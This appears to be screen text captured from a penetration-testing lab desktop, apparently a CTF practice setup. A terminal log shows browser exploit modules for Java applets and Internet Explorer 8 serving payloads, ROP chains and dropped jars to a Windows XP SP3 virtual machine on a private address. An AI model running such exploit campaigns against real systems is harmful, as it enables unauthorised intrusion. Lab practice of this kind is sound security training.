 Applications
File Edit View VM Tabs Help
Windows XP Pro - SP3
Parrot
Fri 12 Mar, 12:40
Terminal
File Edit View Search Terminal Help
[*] 192.168.177.134 java_jre17_reflection_types - handling request for /OzfNZmHKaMy/
[*] 192.168.177.134 java_jre17_provider_skeleton - handling request for /ISQKrhZ
[*] 192.168.177.134 java_jre17_jmxbean - handling request for /SjCGpDGcTcdJ/
[*] 192.168.177.134 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
[*] 192.168.177.134 ie_execcommand_uaf - Redirecting to vqPfh.html
[*] 192.168.177.134 java_verifier_field_access - Sending Java Applet Field Bytecode Verifier Cache Remote Code Execution
[*] 192.168.177.134 java_verifier_field_access - Generated jar to drop (5311 bytes).
[*] 192.168.177.134 java_jre17_provider_skeleton - handling request for /ISQKrhZ/
[*] 192.168.177.134 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.177.134 ie_cgenericelement_uaf - Requesting: /zhutmptTaQ
[*] 192.168.177.134 ie_cgenericelement_uaf - Target selected as: IE 8 on Windows XP SP3
[*] 192.168.177.134 ie_cgenericelement_uaf - Sending HTML...
[*] 192.168.177.134 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
[*] 192.168.177.134 ie_execcommand_uaf - Loading vqPfh.html
[*] 192.168.177.134 ie_execcommand_uaf - Using msvcrt ROP
[*] 192.168.177.134 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
[*] 192.168.177.134 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
[*] 192.168.177.134 ie_execcommand_uaf - Loading LugKVP.html
[*] 192.168.177.134 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
[*] 192.168.177.134 java_jre17_jmxbean - handling request for /SjCGpDGcTcdJ
[*] 192.168.177.134 java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] 192.168.177.134 java_atomicreferencearray - Generated jar to drop (5311 bytes).
[*] 192.168.177.134 java_jre17_reflection_types - handling request for /OzfNZmHKaMy
[*] 192.168.177.134 java_jre17_jmxbean - handling request for /SjCGpDGcTcdJ/
[*] 192.168.177.134 java_jre17_provider_skeleton - handling request for /ISQKrhZ
[*] 192.168.177.134 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
[*] 192.168.177.134 ie_execcommand_uaf - Redirecting to vqPfh.html
[*] 192.168.177.134 ie_cgenericelement_uaf - Requesting: /zhutmptTaQ
[*] 192.168.177.134 ie_cgenericelement_uaf - Target selected as: IE 8 on Windows XP SP3
[*] 192.168.177.134 ie_cgenericelement_uaf - Sending HTML...
[*] 192.168.177.134 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
[*] 192.168.177.134 ie_execcommand_uaf - Loading vqPfh.html
[*] 192.168.177.134 ie_execcommand_uaf - Using msvcrt ROP
[*] 192.168.177.134 ms13_080_cdisplaypointer - Checking out target...
[*] 192.168.177.134 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.177.134 java_verifier_field_access - Sending Java Applet Field Bytecode Verifier Cache Remote Code Execution
[*] 192.168.177.134 java_verifier_field_access - Generated jar to drop (5311 bytes).
[*] 192.168.177.134 java_jre17_provider_skeleton - handling request for /ISQKrhZ/
[*] 192.168.177.134 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
[*] 192.168.177.134 ie_execcommand_uaf - Loading LugKVP.html
[*] 192.168.177.134 java_jre17_reflection_types - handling request for /OzfNZmHKaMy/
[*] 192.168.177.134 ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
[*] 192.168.177.134 ms13_080_cdisplaypointer - Target uses Windows XP MSIE 8.0 with msvcrt DLL
Trash
working
practical
CTF
Menu
Terminal
[GitHub - trustedsec/so...